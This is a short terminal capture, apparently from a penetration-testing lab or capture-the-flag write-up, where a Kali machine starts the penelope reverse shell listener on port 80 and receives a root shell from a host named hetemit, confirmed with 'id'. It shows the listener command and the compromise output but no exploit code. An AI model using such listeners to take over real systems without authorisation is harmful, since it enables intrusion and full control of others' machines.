 ┌──(kali㉿kali)-[/tmp/test]
└─$ penelope -p 80
[+] Listening for reverse shells on 0.0.0.0:80 → 127.0.0.1 • 192.168.19.128 • 192.168.100.10 • 172.18.
0.1 • 172.20.0.1 • 172.17.0.1 • 172.19.0.1 • 192.168.45.216
➤ 🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] [New Reverse Shell] ⇒ hetemit 192.168.153.117 Linux-x86_64 👤 root(0) 😍 Session ID <1>
[+] ⭐ Agent deployed via /usr/bin/python3
[+] Interacting with session [1] • PTY • Menu key F12 ⇐
[+] Session log: /home/kali/.penelope/sessions/hetemit~192.168.153.117-Linux-x86_64/2026_11_12-04_41_00
-979-root(0).log
[root@hetemit restjson_hetemit]# id
uid=0(root) gid=0(root) groups=0(root)
[root@hetemit restjson_hetemit]#